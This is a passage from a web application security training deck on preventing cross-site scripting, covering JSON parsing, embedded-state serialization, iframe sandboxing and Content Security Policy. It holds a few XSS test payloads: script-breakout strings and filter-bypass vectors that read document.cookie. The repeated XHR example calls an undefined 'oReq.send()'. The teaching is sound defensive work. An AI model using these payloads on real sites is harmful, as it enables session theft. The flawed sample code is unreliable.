<script>
var xhr = new XMLHttpRequest();
xhr.open("GET", "https://example.com/item.json");
xhr.onreadystatechange=function() {
if (xhr.readyState === 4){
if(xhr.status === 200){
var response = JSON.parse(xhr.responseText);
} else {
var response = "Error Occurred";
}
}
}
oReq.send();
</script>
Notes:
Converting a JSON string into a JavaScript object is a very common task in web development. For that reason, all of the modern browsers support both JSON.parse and JSON.stringify functions. These methods are safe and are the recommended way to securely parse JSON. Note that if the parsed JSON is syntactically incorrect, the JSON.parse() method will through an exception that must be handled in the try-catch block.
Prior to browser support for JSON.parse lots of applications used eval or new Function() to convert JSON strings into JavaScript objects. Doing this might open an application up to XSS vulnerabilities, because if the JSON string contains JavaScript without double quotes, it will be executed in the context of your application.
The example below uses a secure example of using XMLHTTPRequest to query https://example.com/items.json and uses JSON.parse to process the JSON that has successfully returned.
<script>
var xhr = new XMLHttpRequest();
xhr.open("GET", "https://example.com/item.json");
xhr.onreadystatechange=function() {
if (xhr.readyState === 4){
if(xhr.status === 200){
var response = JSON.parse(xhr.responseText);
} else {
var response = "Error Occurred";
}
}
}
oReq.send();
</script>

Slide 97
Pre-Fetching Data to Render in JS
DON'T DO THIS! It could lead to XSS!
<script>
window.__INITIAL_STATE = JSON.stringify(initialState);
</script>
If the initialState object contains any string with </script> in it, that will escape out of your script tag and start appending everything after it as HTML code.
<script>{{</script><script>alert(‘XSS’)}}</script>
Notes:
If your server-rendered page contains...
<script>window.__INITIAL_STATE = <%= JSON.stringify(initialState) %></script>
...you will be open to an XSS attack.
If the initialState object contains any string with </script> in it, that will escape out of your script tag and start appending everything after it as HTML code.
An example attack would look like:
</script><script>alert(‘XSS’){{</script><script>alert(‘XSS’)}}

Slide 98
Pre-Fetching Data Safely
Running an XSS sanitizer over your JSON object will most likely mutilate it.
Serialize embedded JSON with a safe serialization engine.
Node: https://github.com/yahoo/serialize-javascript.
Example:
<script>window.__INITIAL_STATE = <%= serialize(initialState) %></script>
Notes:
Running an XSS sanitizer over your JSON object will most likely mutilate it. (graphic of busted up JSON)
If you are going to include JSON output in your HTML code, it must be serialized.
For node environments, consider https://github.com/yahoo/serialize-javascript.
For rails environments, consider json_escape: http://api.rubyonrails.org/classes/ERB/Util.html#method-c-json_escape
Example:
<script>window.__INITIAL_STATE = <%= serialize(initialState) %></script>

Slide 99
https://github.com/yahoo/serialize-javascript
Will serialize code to a string of literal JavaScript which can be embedded in an HTML document by adding it as the contents of the <script> element.
In order to make this safe, HTML characters and JavaScript line terminators are escaped automatically.
serialize({ haxorXSS: '</script>' });
The above will produce the following string, HTML-escaped output which is safe to put into an HTML document as it will not cause the inline script element to terminate:
{"haxorXSS":"\\u003C\\u002Fscript\\u003E"}
Notes:
A primary feature of this package is to serialize code to a string of literal JavaScript which can be embedded in an HTML document by adding it as the contents of the <script> element. In order to make this safe, HTML characters and JavaScript line terminators are escaped automatically.
serialize({ haxorXSS: '</script>' });
The above will produce the following string, HTML-escaped output which is safe to put into an HTML document as it will not cause the inline script element to terminate:
'{"haxorXSS":"\\u003C\\u002Fscript\\u003E"}'

Slide 100
iframe Sandboxing
Notes:
The Same-Origin Policy isolates browsing contexts with different origins from each other. This isolation prevents malicious browsing contexts from attacking other browsing contexts.
However, the security properties of the Same-Origin Policy can be used to increase the security of an application. Modern applications combine components with different sensitivity and trust levels. In this lesson, we investigate how to leverage the Same-Origin Policy to compartmentalize your applicatio using iFrame sandboxing.

Slide 101
SOP and Basic Content Isolation
https://news.example.com
https://comments.example.com
https://accounts.example.com
Notes:
An important design principle is the principle of least privilege. A component should not have more privileges than needed to perform its tasks. Unfortunately, this principle is often overlooked in web applications.
Imagine an application offering its users access to news stories and comments. It contains different components, such as the news stories, its comments, or the user's account details. Often, these components are integrated into one application. The application is then deployed on the primary origin, such as "<https, www.example.com, 443>".
As a result, the successful injection of malicious code in a comment compromises the entire application. Regardless of the sensitivity of the components, the attacker can access them all.
To proper approach to avoid such problems is to compartmentalize the application. Sensitive components, such as managing account details, should be isolated in a separate origin. Loading this component from the "<https, accounts.example.com, 443>" origin leverages the Same-Origin Policy. The Same-Origin Policy prevents interaction between the main application and the accounts component.
There are two practical ways to deploy the example we discussed here. The first way is to navigate between different pages from different origins. For example, to access account details, the user is sent to a page in the "<https, accounts.example.com, 443>" origin.
A second way uses iframes to embed different components in the main application. A careful design suffices to avoid a negative impact on the user experience.

Slide 102
Sandboxing
Best Practice
iFrame Sandboxing (HTML5)
  <iframe src="demo_iframe_sandbox.jsp" sandbox=""></iframe>
  Allow-same-origin, allow-top-navigation, allow-forms, allow-scripts
The content is assigned a separate and unique origin
Scripts are not executed
Forms cannot be submitted
Navigation of external contexts is not allowed
Popups are not allowed
Plugin content, such as Flash or Java, is not executed
Fullscreen capabilities are not available
Autoplay for multimedia content is not available
Notes:
Up until now, we talked about using origin-based isolation to protect sensitive parts. But we can apply similar techniques to enforce isolation of untrusted components.
In our example, the comments on a news story are an untrusted component. These comments contain user-provided data and are a potential attack vector for injection attacks. Remember, there is only one script context associated with a browsing context. So a successful injection attack compromises of the entire browsing context.
Isolating the comments in a separate origin can already be useful to mitigate the danger. But even though the malicious code is now isolated, it can still cause a lot of harm. That is why the HTML5 specification introduced the sandbox attribute for iframes.
Adding the sandbox attribute to an iframe imposes a set of extra restrictions on its content. By default, the browser applies the following restrictions:
The content is assigned a separate and unique origin
Scripts are not executed
Forms cannot be submitted
Navigation of external contexts is not allowed
Popups are not allowed
Plugin content, such as Flash or Java, is not executed
Fullscreen capabilities are not available
Autoplay for multimedia content is not available
As you can see, a sandboxed iframe is the perfect environment to load untrusted content. By default, scripts are not allowed to be executed, and the content is isolated in a unique origin. Even if an attacker managed to inject malicious code, it would now be restricted in its actions.
To be fair, these restrictions are quite strict and have an impact on the usability. Fortunately, these restrictions are configurable through the value of the sandbox attribute.
The following keywords can be used to finetune the desired set of restrictions:
allow-same-origin
allow-scripts
allow-forms
allow-top-navigation
allow-popups
A final remark about the use of sandboxed iframes in practice. Combining the "allow-sameorigin" and "allow-scripts" permission enables a bypass attack on the sandbox. The "allow-scripts" permission allows the execution of malicious code. The "allow-sameorigin" permission allows access to the application's browsing context. So use one or the other, but never both together.
***
The capability to isolate content in a unique origin is quite compelling. Thanks to this property, you no longer need to serve untrusted content from a different origin. Instead, you can load it from the same origin as the rest of the application. Applying the sandbox attribute suffices to ensure isolation in a unique origin.
There is a second benefit of this security property as well. Multiple sandboxed iframes will all be isolated from each other as well. The origin associated with an iframe is unique, and will never match any other origin in the browser.

Slide 103
iframe Sandboxing Values
  <iframe src="demo.htm" sandbox=“VALUE"></iframe>
Value | Description
"“ (empty) | Applies all restrictions below
allow-same-origin | Allows the iframe content to be treated as being from the same origin as the containing document
allow-top-navigation | Allows the iframe content to navigate (load) content from the containing document
allow-forms | Allows form submission
allow-scripts | Allows script execution

Slide 104
iFrame Sandboxing with srcdoc
iFrame Sandboxing (HTML5)
  <iframe srcdoc="<p>This is the content</p>" sandbox=""></iframe>
Srcdoc does not work in IE, so this is best used for internal tools. https://caniuse.com/#search=srcdoc
Sandbox isn’t supported in IE 9 and below, so it’s almost for the better that you can’t rely on srcdoc in IE
You should still XSS-sanitize this content
Avoid using srcdoc when SEO is a factor
Notes:
One of the drawbacks of isolating content in an iframe is the incurred overhead. To load a component in an iframe, the browser needs to fetch the page in a separate request. This may not be a problem for loading a single component. But isolating every comment in a separate sandbox becomes impractical rather quickly.
But the HTML5 specification has introduced a second useful iframe attribute. The srcdoc attribute allows you to specify the content of an iframe within an attribute. By specifying the content inside the srcdoc attribute, you avoid fetching the page over the network. The combination of srcdoc with the sandbox attribute offers a fine-grained isolation technique.
The only drawback of the srcdoc attribute is the lack of support in the Microsoft browsers. In these browsers, the src attribute can still be used as a fallback.
The Same-Origin Policy does a lot more than protecting contexts from unauthorized access. It supports the compartmentalization of an application. Similarly, an application can further restrict untrusted content with the sandbox attribute.
So far, we talked about isolating content in separate browsing contexts.

Slide 105
Final Thoughts
Notes:
The Same-Origin Policy isolates browsing contexts with different origins from each other. This isolation prevents malicious browsing contexts from attacking other browsing contexts.
However, the security properties of the Same-Origin Policy can be used to increase the security of an application. Modern applications combine components with different sensitivity and trust levels. In this lesson, we investigate how to leverage the Same-Origin Policy to compartmentalize your applicatio using iFrame sandboxing.

Slide 106
Advanced XSS defense with no encoding!
1
Deliver main HTML document with static/safe data only in the HTML
2
Embed JSON safely on the page
var safeJSON = serialize(data.to_json);
3
Decode and parse JSON
var initData = JSON.parse(safeJSON);
4
Parse JSON and populate the static HTML with safe JavaScript APIs
a) Native JavaScript properties: .textContent .value
b) JQuery functions: .text() .val()
Notes:
vet this

Slide 107
XSS Defense Summary
Data Type | Context | Defense
String | HTML Body/Attribute | HTML Entity Encode/HTML Attribute Encode
String | JavaScript Variable | JavaScript Hex Encoding
String | GET Parameter | URL Encoding
String | Untrusted URL | URL Validation, avoid JavaScript: URLs, Attribute Encoding, Safe URL Verification
String | CSS | CSS Hex Encoding
HTML | Anywhere | HTML Sanitization (Server and Client Side)
Any | DOM | Safe use of JS API's
Untrusted JavaScript | Any | Sandboxing and Deliver from Different Domain
JSON | Client Parse Time | JSON.parse() or json2.js
JSON | Embedded | JSON Serialization
Mistakes were made |  | Content Security Policy 3.0

Slide 108

Content Security Policy (CSP)
Best Practice
Anti-XSS W3C standard
CSP 3.0 WSC Candidate published September 2016
https://www.w3.org/TR/CSP3/
Add the Content-Security-Policy response header to instruct the browser that CSP is in use.
There are two major features that will enable CSP to help stop XSS.
  Must move all inline script into external files and then enable script-src="self" or similar
  Must use the script nonce or hash feature to provide integrity for inline scripts

Slide 109


https://www.youtube.com/watch?v=uf12a-0AluI

Slide 110


Slide 111
XSS Defense Summary
Data Type | Context | Defense
String | HTML Body/Attribute | HTML Entity Encode/HTML Attribute Encode
String | JavaScript Variable | JavaScript Hex Encoding
String | GET Parameter | URL Encoding
String | Untrusted URL | URL Validation, avoid JavaScript: URLs, Attribute Encoding, Safe URL Verification
String | CSS | CSS Hex Encoding
HTML | Anywhere | HTML Sanitization (Server and Client Side)
Any | DOM | Safe use of JS API's
Untrusted JavaScript | Any | Sandboxing and Deliver from Different Domain
JSON | Client Parse Time | JSON.parse() or json2.js
JSON | Embedded | JSON Serialization
Mistakes were made |  | Content Security Policy 3.0

Slide 112
Conclusion

Slide 113
XSS Defense: Summary
What is Cross Site Scripting? (XSS)
Output Escaping
HTML Sanitization
Safe JavaScript Sinks
Sandboxing
Safe JSON UI Usage
Content Security Policy

Slide 114
jim@manicode.com

Slide 115
Test for Cross-Site Scripting
Each input should be tested to see
if data gets rendered back to the user
Break out of another tag by inserting "> before the malicious script
Bypass <script> "tag-hunting" filters
<IMG SRC="javascript:alert(document.cookie)">
<p style="left:expression(eval('alert(document.cookie)'))">
\u003Cscript\u003E
May not require tags if the input is inserted into an existing
JavaScript routine <- DOM XSS
<SCRIPT> <%= userdata %> </SCRIPT>

